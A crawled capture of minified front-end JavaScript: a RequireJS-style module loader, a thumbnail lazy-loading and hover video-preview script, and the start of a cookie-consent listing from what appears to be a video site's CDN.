        }

        function s(e) {
            var t = e.currentTarget || e.srcElement;
            return o(t, l.onScriptLoad, "load", "onreadystatechange"), o(t, l.onScriptError, "error"), {
                node: t,
                id: t && t.getAttribute("data-requiremodule")
            }
        }

        function T() {
            var e;
            for (j(); h.length;) {
                if (null === (e = h.shift())[0]) return O(makeError("mismatch", "Mismatched anonymous define() module: " + e[e.length - 1]));
                a(e)
            }
            l.defQueueMap = {}
        }
        return c = {
            require: function(e) {
                return e.require ? e.require : e.require = l.makeRequire(e.map)
            },
            exports: function(e) {
                if (e.usingExports = !0, e.map.isDefine) return e.exports ? m[e.map.id] = e.exports : e.exports = m[e.map.id] = {}
            },
            module: function(e) {
                return e.module ? e.module : e.module = {
                    id: e.map.id,
                    uri: e.map.url,
                    config: function() {
                        return getOwn(g.config, e.map.id) || {}
                    },
                    exports: e.exports || (e.exports = {})
                }
            }
        }, (e = function(e) {
            this.events = getOwn(r, e.id) || {}, this.map = e, this.shim = getOwn(g.shim, e.id), this.depExports = [], this.depMaps = [], this.depMatched = [], this.pluginMaps = {}, this.depCount = 0
        }).prototype = {
            init: function(e, t, i, r) {
                r = r || {}, this.inited || (this.factory = t, i ? this.on("error", i) : this.events.error && (i = bind(this, function(e) {
                    this.emit("error", e)
                })), this.depMaps = e && e.slice(0), this.errback = i, this.inited = !0, this.ignore = r.ignore, r.enabled || this.enabled ? this.enable() : this.check())
            },
            defineDep: function(e, t) {
                this.depMatched[e] || (this.depMatched[e] = !0, this.depCount -= 1, this.depExports[e] = t)
            },
            fetch: function() {
                if (!this.fetched) {
                    this.fetched = !0, l.startTime = (new Date).getTime();
                    var e = this.map;
                    if (!this.shim) return e.prefix ? this.callPlugin() : this.load();
                    l.makeRequire(this.map, {
                        enableBuildCallback: !0
                    })(this.shim.deps || [], bind(this, function() {
                        return e.prefix ? this.callPlugin() : this.load()
                    }))
                }
            },
            load: function() {
                var e = this.map.url;
                n[e] || (n[e] = !0, l.load(this.map.id, e))
            },
            check: function() {
                if (this.enabled && !this.enabling) {
                    var t, e, i = this.map.id,
                        r = this.depExports,
                        n = this.exports,
                        o = this.factory;
                    if (this.inited) {
                        if (this.error) this.emit("error", this.error);
                        else if (!this.defining) {
                            if (this.defining = !0, this.depCount < 1 && !this.defined) {
                                if (isFunction(o)) {
                                    if (this.events.error && this.map.isDefine || req.onError !== defaultOnError) try {
                                        n = l.execCb(i, o, r, n)
                                    } catch (e) {
                                        t = e
                                    } else n = l.execCb(i, o, r, n);
                                    if (this.map.isDefine && void 0 === n && ((e = this.module) ? n = e.exports : this.usingExports && (n = this.exports)), t) return t.requireMap = this.map, t.requireModules = this.map.isDefine ? [this.map.id] : null, t.requireType = this.map.isDefine ? "define" : "require", O(this.error = t)
                                } else n = o;
                                if (this.exports = n, this.map.isDefine && !this.ignore && (m[i] = n, req.onResourceLoad)) {
                                    var a = [];
                                    each(this.depMaps, function(e) {
                                        a.push(e.normalizedMap || e)
                                    }), req.onResourceLoad(l, this.map, a)
                                }
                                P(i), this.defined = !0
                            }
                            this.defining = !1, this.defined && !this.defineEmitted && (this.defineEmitted = !0, this.emit("defined", this.exports), this.defineEmitComplete = !0)
                        }
                    } else hasProp(l.defQueueMap, i) || this.fetch()
                }
            },
            callPlugin: function() {
                var u = this.map,
                    c = u.id,
                    e = S(u.prefix);
                this.depMaps.push(e), M(e, "defined", bind(this, function(e) {
                    var o, t, i, r = getOwn(v, this.map.id),
                        n = this.map.name,
                        a = this.map.parentMap ? this.map.parentMap.name : null,
                        s = l.makeRequire(u.parentMap, {
                            enableBuildCallback: !0
                        });
                    return this.map.unnormalized ? (e.normalize && (n = e.normalize(n, function(e) {
                        return q(e, a, !0)
                    }) || ""), M(t = S(u.prefix + "!" + n, this.map.parentMap, !0), "defined", bind(this, function(e) {
                        this.map.normalizedMap = t, this.init([], function() {
                            return e
                        }, null, {
                            enabled: !0,
                            ignore: !0
                        })
                    })), void((i = getOwn(p, t.id)) && (this.depMaps.push(t), this.events.error && i.on("error", bind(this, function(e) {
                        this.emit("error", e)
                    })), i.enable()))) : r ? (this.map.url = l.nameToUrl(r), void this.load()) : ((o = bind(this, function(e) {
                        this.init([], function() {
                            return e
                        }, null, {
                            enabled: !0
                        })
                    })).error = bind(this, function(e) {
                        this.inited = !0, (this.error = e).requireModules = [c], eachProp(p, function(e) {
                            0 === e.map.id.indexOf(c + "_unnormalized") && P(e.map.id)
                        }), O(e)
                    }), o.fromText = bind(this, function(e, t) {
                        var i = u.name,
                            r = S(i),
                            n = useInteractive;
                        t && (e = t), n && (useInteractive = !1), k(r), hasProp(g.config, c) && (g.config[i] = g.config[c]);
                        try {
                            req.exec(e)
                        } catch (e) {
                            return O(makeError("fromtexteval", "fromText eval for " + c + " failed: " + e, e, [c]))
                        }
                        n && (useInteractive = !0), this.depMaps.push(r), l.completeLoad(i), s([i], o)
                    }), void e.load(u.name, s, o, g))
                })), l.enable(e, this), this.pluginMaps[e.id] = e
            },
            enable: function() {
                (f[this.map.id] = this).enabled = !0, this.enabling = !0, each(this.depMaps, bind(this, function(e, t) {
                    var i, r, n;
                    if ("string" == typeof e) {
                        if (e = S(e, this.map.isDefine ? this.map : this.map.parentMap, !1, !this.skipMap), this.depMaps[t] = e, n = getOwn(c, e.id)) return void(this.depExports[t] = n(this));
                        this.depCount += 1, M(e, "defined", bind(this, function(e) {
                            this.undefed || (this.defineDep(t, e), this.check())
                        })), this.errback ? M(e, "error", bind(this, this.errback)) : this.events.error && M(e, "error", bind(this, function(e) {
                            this.emit("error", e)
                        }))
                    }
                    i = e.id, r = p[i], hasProp(c, i) || !r || r.enabled || l.enable(e, this)
                })), eachProp(this.pluginMaps, bind(this, function(e) {
                    var t = getOwn(p, e.id);
                    t && !t.enabled && l.enable(e, this)
                })), this.enabling = !1, this.check()
            },
            on: function(e, t) {
                var i = this.events[e];
                i || (i = this.events[e] = []), i.push(t)
            },
            emit: function(e, t) {
                each(this.events[e], function(e) {
                    e(t)
                }), "error" === e && delete this.events[e]
            }
        }, (l = {
            config: g,
            contextName: u,
            registry: p,
            defined: m,
            urlFetched: n,
            defQueue: h,
            defQueueMap: {},
            Module: e,
            makeModuleMap: S,
            nextTick: req.nextTick,
            onError: O,
            configure: function(e) {
                if (e.baseUrl && "/" !== e.baseUrl.charAt(e.baseUrl.length - 1) && (e.baseUrl += "/"), "string" == typeof e.urlArgs) {
                    var i = e.urlArgs;
                    e.urlArgs = function(e, t) {
                        return (-1 === t.indexOf("?") ? "?" : "&") + i
                    }
                }
                var r = g.shim,
                    n = {
                        paths: !0,
                        bundles: !0,
                        config: !0,
                        map: !0
                    };
                eachProp(e, function(e, t) {
                    n[t] ? (g[t] || (g[t] = {}), mixin(g[t], e, !0, !0)) : g[t] = e
                }), e.bundles && eachProp(e.bundles, function(e, t) {
                    each(e, function(e) {
                        e !== t && (v[e] = t)
                    })
                }), e.shim && (eachProp(e.shim, function(e, t) {
                    isArray(e) && (e = {
                        deps: e
                    }), !e.exports && !e.init || e.exportsFn || (e.exportsFn = l.makeShimExports(e)), r[t] = e
                }), g.shim = r), e.packages && each(e.packages, function(e) {
                    var t;
                    t = (e = "string" == typeof e ? {
                        name: e
                    } : e).name, e.location && (g.paths[t] = e.location), g.pkgs[t] = e.name + "/" + (e.main || "main").replace(currDirRegExp, "").replace(jsSuffixRegExp, "")
                }), eachProp(p, function(e, t) {
                    e.inited || e.map.unnormalized || (e.map = S(t, null, !0))
                }), (e.deps || e.callback) && l.require(e.deps || [], e.callback)
            },
            makeShimExports: function(t) {
                return function() {
                    var e;
                    return t.init && (e = t.init.apply(global, arguments)), e || t.exports && getGlobal(t.exports)
                }
            },
            makeRequire: function(o, a) {
                function s(e, t, i) {
                    var r, n;
                    return a.enableBuildCallback && t && isFunction(t) && (t.__requireJsBuild = !0), "string" == typeof e ? isFunction(t) ? O(makeError("requireargs", "Invalid require call"), i) : o && hasProp(c, e) ? c[e](p[o.id]) : req.get ? req.get(l, e, o, s) : (r = S(e, o, !1, !0).id, hasProp(m, r) ? m[r] : O(makeError("notloaded", 'Module name "' + r + '" has not been loaded yet for context: ' + u + (o ? "" : ". Use require([])")))) : (T(), l.nextTick(function() {
                        T(), (n = k(S(null, o))).skipMap = a.skipMap, n.init(e, t, i, {
                            enabled: !0
                        }), R()
                    }), s)
                }
                return a = a || {}, mixin(s, {
                    isBrowser: isBrowser,
                    toUrl: function(e) {
                        var t, i = e.lastIndexOf("."),
                            r = e.split("/")[0];
                        return -1 !== i && (!("." === r || ".." === r) || 1 < i) && (t = e.substring(i, e.length), e = e.substring(0, i)), l.nameToUrl(q(e, o && o.id, !0), t, !0)
                    },
                    defined: function(e) {
                        return hasProp(m, S(e, o, !1, !0).id)
                    },
                    specified: function(e) {
                        return e = S(e, o, !1, !0).id, hasProp(m, e) || hasProp(p, e)
                    }
                }), o || (s.undef = function(i) {
                    j();
                    var e = S(i, o, !0),
                        t = getOwn(p, i);
                    t.undefed = !0, E(i), delete m[i], delete n[e.url], delete r[i], eachReverse(h, function(e, t) {
                        e[0] === i && h.splice(t, 1)
                    }), delete l.defQueueMap[i], t && (t.events.defined && (r[i] = t.events), P(i))
                }), s
            },
            enable: function(e) {
                getOwn(p, e.id) && k(e).enable()
            },
            completeLoad: function(e) {
                var t, i, r, n = getOwn(g.shim, e) || {},
                    o = n.exports;
                for (j(); h.length;) {
                    if (null === (i = h.shift())[0]) {
                        if (i[0] = e, t) break;
                        t = !0
                    } else i[0] === e && (t = !0);
                    a(i)
                }
                if (l.defQueueMap = {}, r = getOwn(p, e), !t && !hasProp(m, e) && r && !r.inited) {
                    if (!(!g.enforceDefine || o && getGlobal(o))) return w(e) ? void 0 : O(makeError("nodefine", "No define call for " + e, null, [e]));
                    a([e, n.deps || [], n.exportsFn])
                }
                R()
            },
            nameToUrl: function(e, t, i) {
                var r, n, o, a, s, u, c = getOwn(g.pkgs, e);
                if (c && (e = c), u = getOwn(v, e)) return l.nameToUrl(u, t, i);
                if (req.jsExtRegExp.test(e)) a = e + (t || "");
                else {
                    for (r = g.paths, o = (n = e.split("/")).length; 0 < o; o -= 1)
                        if (s = getOwn(r, n.slice(0, o).join("/"))) {
                            isArray(s) && (s = s[0]), n.splice(0, o, s);
                            break
                        } a = n.join("/"), a = ("/" === (a += t || (/^data\:|^blob\:|\?/.test(a) || i ? "" : ".js")).charAt(0) || a.match(/^[\w\+\.\-]+:/) ? "" : g.baseUrl) + a
                }
                return g.urlArgs && !/^blob\:/.test(a) ? a + g.urlArgs(e, a) : a
            },
            load: function(e, t) {
                req.load(l, e, t)
            },
            execCb: function(e, t, i, r) {
                return t.apply(r, i)
            },
            onScriptLoad: function(e) {
                if ("load" === e.type || readyRegExp.test((e.currentTarget || e.srcElement).readyState)) {
                    interactiveScript = null;
                    var t = s(e);
                    l.completeLoad(t.id)
                }
            },
            onScriptError: function(e) {
                var i = s(e);
                if (!w(i.id)) {
                    var r = [];
                    return eachProp(p, function(e, t) {
                        0 !== t.indexOf("_@r") && each(e.depMaps, function(e) {
                            if (e.id === i.id) return r.push(t), !0
                        })
                    }), O(makeError("scripterror", 'Script error for "' + i.id + (r.length ? '", needed by: ' + r.join(", ") : '"'), e, [i.id]))
                }
            }
        }).require = l.makeRequire(), l
    }

    function getInteractiveScript() {
        return interactiveScript && "interactive" === interactiveScript.readyState || eachReverse(scripts(), function(e) {
            if ("interactive" === e.readyState) return interactiveScript = e
        }), interactiveScript
    }
}(this, "undefined" == typeof setTimeout ? void 0 : setTimeout);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.xvcontent.com/v3/js/skins/min/default.footer.static.js
body_size: 577
content:
document.addEventListener("DOMContentLoaded", function() {
  var lazyImages = [].slice.call(document.querySelectorAll(".mozaique img[data-src]"));

  if ("IntersectionObserver" in window) {
    let lazyImageObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
          lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.add("loaded");
          lazyImage.removeAttribute("data-src");
          lazyImageObserver.unobserve(lazyImage);
        }
      });
    }, {
      rootMargin: "0px 0px 200px 0px"
    });

    lazyImages.forEach(function(lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  } else {
    let active = false;
    const lazyLoad = function() {
      if (active === false) {
        active = true;
        setTimeout(function() {
          lazyImages.forEach(function(lazyImage) {
            if (lazyImage.getAttribute('data-src')) {
              if ((lazyImage.getBoundingClientRect().top <= window.innerHeight + 200) &&
                (lazyImage.getBoundingClientRect().bottom >= 0) &&
                (getComputedStyle(lazyImage).display !== "none")) {
                lazyImage.src = lazyImage.dataset.src;
                lazyImage.classList.add("loaded");
                lazyImage.removeAttribute("data-src");

                lazyImages = lazyImages.filter(function(image) {
                  return image !== lazyImage;
                });

                if (lazyImages.length === 0) {
                  document.removeEventListener("scroll", lazyLoad);
                  window.removeEventListener("resize", lazyLoad);
                  window.removeEventListener("orientationchange", lazyLoad);
                }
              }
            }
          });
          active = false;
        }, 200);
      }
    };

    document.addEventListener("scroll", lazyLoad);
    window.addEventListener("resize", lazyLoad);
    window.addEventListener("orientationchange", lazyLoad);
    lazyLoad();
  }
  
  let previewTimer = null;

    document.addEventListener('mouseover', function(e) {
        const block = e.target.closest('.frame-block.thumb-block');
        if (!block || block.querySelector('video.preview-video')) return;

        const img = block.querySelector('img');
        const videoUrl = img ? img.getAttribute('data-pvv') : null;

        if (!videoUrl) return;

        if (previewTimer) clearTimeout(previewTimer);

        previewTimer = setTimeout(() => {
            if (!block.matches(':hover')) return;

            const video = document.createElement('video');
            video.src = videoUrl;
            video.autoplay = true;
            video.muted = true;
            video.loop = true;
            video.className = 'preview-video';

            Object.assign(video.style, {
                position: 'absolute',
                top: '0',
                left: '0',
                width: '100%',
                height: '100%',
                objectFit: 'cover',
                zIndex: '10',
                background: '#000',
                pointerEvents: 'none'
            });

            const parentLink = img.parentElement;
            if (getComputedStyle(parentLink).position === 'static') {
                parentLink.style.position = 'relative';
            }
            parentLink.style.display = 'block';

            parentLink.appendChild(video);
            img.style.opacity = '0';
        }, 300);
    });

    document.addEventListener('mouseout', function(e) {
        const block = e.target.closest('.frame-block.thumb-block');
        if (block) {
            if (block.contains(e.relatedTarget)) return;

            if (previewTimer) clearTimeout(previewTimer);

            const video = block.querySelector('video.preview-video');
            const img = block.querySelector('img');

            if (video) {
                video.pause();
                video.removeAttribute('src');
                video.load();
                video.remove();
            }

            if (img) {
                img.style.opacity = '1';
            }
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.xvcontent.com/v3/js/skins/min/default.header.static.js
body_size: 89280
content:
/* Built on 2025-09-15 11:02:40 */
!function(){"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0||(document.documentElement.className+=" notouch"),"undefined"==typeof window.console&&(window.console={});var e=function(e){for(var t=[],i=1;i<arguments.length;i++){var n=arguments[i],o=typeof n;if("string"===o)t.push(n);else if(null===n)t.push("null");else if("undefined"===o)t.push("undefined");else if("function"===o){var a=n.toString();t.push(a.substr(a,a.indexOf("{")+1)+" ... }")}else"function"==typeof n.toString?t.push(n.toString()):t.push(o)}document.body?"function"==typeof document.body.appendChild&&document.body.appendChild(document.createComment(e+" / "+t.join(", "))):document.write("\x3c!--"+e+" / "+t.join(", ")+"--\x3e")},t=["error","warn","info","debug","log"];for(var i in t)!function(t){"undefined"==typeof window.console[t]&&(window.console[t]=function(){for(var i=[t.toUpperCase()],n=0;n<arguments.length;n++)i.push(arguments[n]);e.apply(null,i)})}(t[i]);Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){for(var i=t||0,n=this.length;i<n;i++)if(this[i]===e)return i;return-1}),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),Element.prototype.getAttributeNames||(Element.prototype.getAttributeNames=function(){for(var e=[],t=this.attributes,i=0;i<t.length;i++)e.push(t[i].name);return e}),Object.entries||(Object.entries=function(e){var t=[];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.push([i,e[i]]);return t}),Element.prototype.append||(Element.prototype.append=function(){for(var e=0;e<arguments.length;e++){var t=arguments[e];t instanceof Node?this.appendChild(t):this.appendChild(document.createTextNode(String(t)))}})}(),function(){window.xv=window.xv||{},window.xv.cookies_listing={FEATURE:{ESSENTIAL:"ess",SDA:"ca",PLAYER_PREFERENCES:"pp",OTHER_PREFERENCES:"op",FUNCTIONALITY:"cf",VIDEOS_I_LIKE:"vil",MY_COMMENTED_VIDEOS:"mcv",SUBSCRIPTIONS:"scr",WATCH_LATER:"w",VIDEO_VIEWS:"vv",CATEGORIES_HISTORY:"ch",VIDEO_VIEWS_ICON:"vvi",SUGGESTS:"s",CHANGE_CAT_ALERT:"cca",CHAT_NOTIF:"cn",PREMIUM_FEED_CHANNELS:"fc",REGULAR_UI:"ui",AUTO_TITLE_TRANSLATE:"at",VIDEO_PREVIEW:"pv"},COOKIE:{NB_THUMBS_COLS:"nb_thumbs_cols_{XXX}",THUMB_LOAD_STATS:"thumbloadstats_vthumbs",STATIC_CDN:"static_cdn",HTML5_NETWORK_SPEED:"html5_networkspeed",SESSION_BLIH:"session_blih",SESSION_REM:"session_rem_{XXX}",SESSION_TOKEN:"session_token",HIDE_XMSG:"hide_xmsg",LAST_SUBS_CHECK:"last_subs_check",CHAT_DECO:"chat_deco",DSCLD:"dscld",CKSD:"cksd",XVUPLOADSESSION:"XVUPLOADSESSION",IO:"io",VIDEO_REPORT:"videoreport_{XXX}",UPLOAD_SERVER:"upload_server",VIDEO_LOCALES:"VideoLocales.locales_",DASHBOARD_FAN_CLUB_STATS:"dashboard_fan_club_stats_{XXX}",DASHBOARD_HOME_RATING:"dashboard_home_rating_{XXX}",ACCOUNT_PROMO_LINK_CACHE_ALERT:"account.promo_link_cache_alert",SUGGESTIONS:"suggestions_{XXX}",RENAME_FORM:"RenameForm-v{XXX}.inputs",QUICKIES_LAST_VIEW_DURATION:"quickies.last_view_duration",DURATIONSEND_LOCK:"durationsend_lock",LAST_VIEW:"last_view",LAST_VIEW_QUICKIES:"last_view_quickies",PREMIUM_FEED:"premium-feed",PROFILE_FEED:"profile-feed",GLOBAL_FEED:"global-feed",GLOBAL_FEED_SHARED:"global-feed-shared",CHAT_DATA_C:"chat_data_c",CHAT_PK:"chat-pk",CHAT_STORAGE_TEST:"chat_storage_test",SERVER_CONNECTION:"server_connection",SERVER_CONNECTION_TIME:"server_connection_time",CHAT_DONT_ASK_CRYPT_PWD:"chat_dont_ask_crypt_pwd",LOCAL_STORAGE_AUTO_NEXT:"bLocalStorageAutoNext",HELP_WIZARD_VIEWED:"EZtrk_helpWizard_viewed.ids",TB_VIEWED_LIST:"EZtrk_tb_viewed_list.ids",TB_VIEWED_UPDATED:"EZtrk_tb_viewed_updated.ids",PREMIUM_FEED_LAST_CAT_FILTER:"EZtrk_premiumFeed_lastCatFilter.ids",PREMIUM_FEED_LAST_FREE_SEARCH_FILTER:"EZtrk_premiumFeed_lastFreeSearchFilter.ids",PREMIUM_FEED_LAST_PAGE:"EZtrk_premiumFeed_lastPage.ids",PREMIUM_SUGGEST_PAGE_ORDER:"premiumSuggestPageOrder",ACTIVE_MAIN_SUGGEST_LIST:"premium_feed.active_main_suggest_list",ACTIVE_SECONDARY_SUGGEST_LIST:"premium_feed.active_secondary_suggest_list",SUBBED_VIDS_LINES:"premium_feed.subbed_vids_lines",WELCOME_POPUP:"welcome-popup",PLAYER_VIEWS:"player_nb_views",CHAT_SW_TOKEN:"chat_sw_token",CIT:"cit",LAST_VIEWS:"last_views",SESSION_ATH:"session_ath",PENDING_THUMB:"pending_thumb",VIDEOS_I_LIKE:"aVideosILike.ids",MY_COMMENTED_VIDEOS:"aMyCommentedVideos.ids",WATCH_LATER:"aWatchLater.ids",SUBSCRIPTIONS:"aSubscriptions.ids",PAGE_VIEW_HISTORY:"page_view_history.ids",DEBUGCONSOLE_LOGS:"debugconsole.logs",GEO_SWITCH_COUNTRIES:"EZtrk_geoSwitchCountries.ids",USER_THEME_FAV:"user_theme_fav",HIDE_APP_POPUP:"hide_app_popup",ACCT_CHARTS_LABELS:"acct_charts_labels.{XXX}",CHAT_COLOR:"chat-color",CHAT_DISPLAY:"chat-display",CHAT_NOTIF_ASKED:"chat_notif_asked",CHAT_NOTIFICATION:"chat_notification",CHAT_SIZE:"chat-size",POPUP_CRYPT_OLD:"popup-crypt-old",VIDEO_HISTORY_PAGE_SCROLL_POS:"xv_prof_videos_history.last_page_scroll_pos",VIDEO_HISTORY_SCROLL_POS:"xv_prof_videos_history.last_scroll_pos",WATCH_LATER_VIDEO_LOGIN_ALERT:"watch_later.video_login_alert_btn_last_shown",LIST_SORT_FILTER:"list_sort_filter.{XXX}",PL_MANAGER_CREATE_FORM:"EZtrk_pl_manager_create_form.ids",PL_MANAGER_LIST_DISPLAY_MODE:"EZtrk_pl_manager_list_display_mode.ids",PL_MANAGER_LIST_ORDER:"EZtrk_pl_manager_list_order.ids",PROF_PAGE_LAST_PAGE:"EZtrk_profPage_lastPage.ids",PROF_PAGE_LAST_TAB:"EZtrk_profPage_lastTab.ids",PROF_PAGE_SCROLL_POS:"EZtrk_profPage_scrollPos.ids",CHANNEL_VIDS_PAGE_ID:"EZtrk_channVids_pageId.ids",CHANNEL_VIDS_SCROLL_POS:"EZtrk_channVids_scrollPos.ids",PROF_VIDS_I_LIKE_LAST_PAGE:"EZtrk_profVidsILike_lastPage.ids",PROF_VIDS_I_LIKE_SCROLL_POS:"EZtrk_profVidsILike_scrollPos.ids",PLAYER_AUTOPLAY:"player_autoplay",PLAYER_CHROMECAST:"player_chromecast",PLAYER_EXPANDED:"player_expanded",PLAYER_FORCE_NATIVE_HLS:"player_forcenativehls",PLAYER_FORCE_NO_LOOP:"player_forcenoloop",PLAYER_FORCE_NO_PICTURE:"player_forcenopicture",PLAYER_FORCE_QUALITY:"player_forcequality",PLAYER_MUTE:"player_mute",PLAYER_PL_AUTOPLAY:"player_plautoplay",PLAYER_SQ:"player_sq",PLAYER_VOLUME:"player_volume",QUICKIES:"quickies",QUICKIES_MUTE:"quickies.mute",QUICKIES_SETTING_AUTO_NEXT:"quickies.setting.autoNext",QUICKIES_SETTING_MOBILE_NAV_BTN:"quickies.setting.mobileNavBtn",QUICKIES_VOLUME:"quickies.volume",QUICKIES_ORIENTATION:"quickies.orientation{XXX}x{XXX}",QUICKIES_ORDER_FILTER:"quickies.orderFilter",QUICKIES_PROFILE_TAB_CHOICE:"quickies.profileTabChoice",UVT:"__uvt",CAMPAIGN_VARIATION:"c-{XXX}-{XXX}",GOALS:"goals",C_TAG:"c-tag",IMPRESSIONS:"impressions",SESSION_TOKEN_AUTH:"session_token_auth",CATS_CUSTOM_THUMBS:"XNXX_cats_custom_thumbs_1.imgs_src",CATS_HISTORY_ORDER:"XNXX_cats_history_1.order",CATS_HISTORY:"XNXX_cats_history_1.history",AGEGO_DCNT:"agego_dcnt",AGEGO_AVER:"agego_aver",AGEGO_DNONCE:"agego_dnonce",SALES_SEXCASH_RED:"sxcafred",SALES_SEXCASH_GOLD:"sxcafgold",SALES_AFFILIATE_CODE:"stafc",VPN_DISPLAY:"disclaimer_vpn_display"},groups:{ess:{feature:"ess",name:{key:"legal.disclaimer.cookies_essential",fallback:"Essential cookies"},description:{key:"legal.disclaimer.cookies_essential_description",fallback:"These are cookies that we are required to use in order to operate our website. They include, for example, cookies that help with the website loading and display or enable you to log into secure areas of our website. We are allowed to use these cookies without your prior consent so they are always active."}},cf:{feature:"cf",name:{key:"legal.disclaimer.cookies_functionality",fallback:"Functionality cookies"},description:{key:"legal.disclaimer.cookies_functionality_description",fallback:"These cookies help us to personalise and improve your experience when browsing our Website. For example, they help us to remember your preferences (video player preferences, language and region selection etc.). We will use this information to make our Website more relevant to your interests and more user friendly."}},op:{feature:"op",name:{key:"legal.disclaimer.cookies_other_preferences",fallback:"Other Preferences cookies"},description:{key:"legal.disclaimer.cookies_other_preferences_description",fallback:"These cookies allow us to remember your user preferences to offer a more personalized experience. They help streamline your browsing experience without enabling major features."}},pp:{feature:"pp",name:{key:"legal.disclaimer.cookies_player_preferences",fallback:"Player preferences cookies"},description:{key:"legal.disclaimer.cookies_player_preferences_description",fallback:"These cookies allow us to remember your preferences when using the video player. For example, they help us to remember your settings (autoplay, quality, volume etc.)."}},ca:{feature:"ca",name:{key:"legal.disclaimer.cookies_advertising",fallback:"Advertising cookies"},description:{key:"legal.disclaimer.cookies_advertising_description",fallback:"These third-party cookies help us display ads that are more related to your interests and the content you're viewing. They assist us in delivering more relevant promotions. For example, they keep track of the ads you've previously seen and prevent displaying already clicked campaigns."}}},cookies:{"nb_thumbs_cols_{XXX}":{name:"nb_thumbs_cols_{XXX}",feature:"ess",goal:[{key:"legal.disclaimer.cookie_proper_display",fallback:"Proper display of the Website."}],description:{key:"legal.disclaimer.cookies_essential_nb_thumbs_cols_XXX",fallback:"It keeps the number of column of thumbs."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":7},timeMs:6048e5}},thumbloadstats_vthumbs:{name:"thumbloadstats_vthumbs",feature:"ess",goal:[{key:"legal.disclaimer.cookie_availability",fallback:"High availability and performance of the Website."}],description:{key:"legal.disclaimer.cookies_essential_thumbloadstats_vthumbs",fallback:"It measures the thumb loading speed."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},static_cdn:{name:"static_cdn",feature:"ess",goal:[{key:"legal.disclaimer.cookie_availability",fallback:"High availability and performance of the Website."}],description:{key:"legal.disclaimer.cookies_essential_static_cdn",fallback:"It allows us to know which content delivery network is used."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":7},timeMs:6048e5}},html5_networkspeed:{name:"html5_networkspeed",feature:"ess",goal:[{key:"legal.disclaimer.cookie_availability",fallback:"High availability and performance of the Website."}],description:{key:"legal.disclaimer.cookies_essential_html5_networkspeed",fallback:"Give the best video quality based on user's internet speed."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},session_blih:{name:"session_blih",feature:"ess",goal:[{key:"legal.disclaimer.cookie_account_security",fallback:"Increasing account security."}],description:{key:"legal.disclaimer.cookies_essential_session_blih",fallback:"It keeps local login history for account security (trusted browser)."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":60},timeMs:5184e6}},"session_rem_{XXX}":{name:"session_rem_{XXX}",feature:"ess",goal:[{key:"legal.disclaimer.cookie_account_security",fallback:"Increasing account security."}],description:{key:"legal.disclaimer.cookies_essential_session_rem_XXX",fallback:"It is used to remember the users' browsers for double authentication (2FA)."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":7},timeMs:6048e5}},session_token:{name:"session_token",feature:"ess",goal:[{key:"legal.disclaimer.legal_obligation",fallback:"Legal obligation."}],description:{key:"legal.disclaimer.cookies_essential_session_token",fallback:"It stores some information to calculate the number of unique users to fulfill our legal obligation"},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":180},timeMs:15552e6}},hide_xmsg:{name:"hide_xmsg",feature:"ess",goal:[{key:"legal.disclaimer.cookie_proper_display",fallback:"Proper display of the Website."}],description:{key:"legal.disclaimer.cookies_essential_hide_xmsg",fallback:"It allows us to know whether the age confirmation window has already been displayed."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":15},timeMs:1296e6}},last_subs_check:{name:"last_subs_check",feature:"ess",goal:[{key:"legal.disclaimer.cookie_availability",fallback:"High availability and performance of the Website."}],description:{key:"legal.disclaimer.cookies_essential_last_subs_check",fallback:"It avoids making too much queries to the server."},duration:{key:"legal.disclaimer.duration_minutes",fallback:"%n% minutes",args:{"%n%":5},timeMs:3e5}},chat_deco:{name:"chat_deco",feature:"ess",goal:[{key:"legal.disclaimer.cookie_proper_display",fallback:"Proper display of the Website."}],description:{key:"legal.disclaimer.cookies_essential_chat_deco",fallback:"It allows us to know whether the user is logout from chat to avoid making request in chat."},duration:{key:"legal.disclaimer.duration_minutes",fallback:"%n% minutes",args:{"%n%":10},timeMs:6e5}},dscld:{name:"dscld",feature:"ess",goal:[{key:"legal.disclaimer.cookie_proper_display",fallback:"Proper display of the Website."},{key:"legal.disclaimer.cookie_closed_disclaimer",fallback:"Tell if you already close the disclaimer"}],description:{key:"legal.disclaimer.cookies_essential_dscld",fallback:"It allows us to know whether the user has closed the age verification disclaimer."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":7},timeMs:6048e5}},cksd:{name:"cksd",feature:"ess",goal:[{key:"legal.disclaimer.cookie_proper_display",fallback:"Proper display of the Website."},{key:"legal.disclaimer.cookies_user_consent",fallback:"Remember user consent"}],description:{key:"legal.disclaimer.cookies_essential_cksd",fallback:"It allows us to know what choices have been made regarding cookie consent."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":90},timeMs:7776e6}},XVUPLOADSESSION:{name:"XVUPLOADSESSION",feature:"ess",goal:[{key:"legal.disclaimer.cookie_proper_display",fallback:"Proper display of the Website."}],description:{key:"legal.disclaimer.cookies_essential_XVUPLOADSESSION",fallback:"It allows logged users to be able to upload videos."},duration:{key:"legal.disclaimer.duration_session",fallback:"session",timeMs:-1}},io:{name:"io",feature:"ess",goal:[{key:"legal.disclaimer.cookie_proper_display",fallback:"Proper display of the 